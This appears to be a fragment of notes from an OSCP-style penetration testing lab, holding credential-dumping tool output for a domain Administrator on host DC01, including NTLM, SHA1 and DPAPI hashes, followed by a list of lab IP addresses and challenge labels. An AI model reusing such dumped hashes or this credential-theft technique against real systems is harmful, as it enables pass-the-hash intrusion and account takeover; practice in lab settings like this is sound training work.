 Domain : OSCP
Logon Server : DC01
Logon Time : 4/22/2023 2:30:47 PM
SID : S-1-5-21-2610934713-1581164095-2706428072-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : OSCP
* NTLM : 59b280ba707d22e3ef0aa587fc29ffe5
* SHA1 : f41a495e6d341c7416a42abd14b9aef6f1eb6b17
* DPAPI : 959ad2ea78c63aebf3233679ad90d769
tspkg :
wdigest :
* Username : Administrator
* Domain : OSCP
* Password : (null)
kerberos :
* Username : Administrator
* Domain : OSCP.EXAM
* Password : (null)
ssp :
credman :
cloudap :
OBJECTIVES
10.10.139.152
Challenge 6 - DC01 OS Credentials:
No credentials were provided for this machi
192.168.249.153
Challenge 6 - MS01 OS Credentials: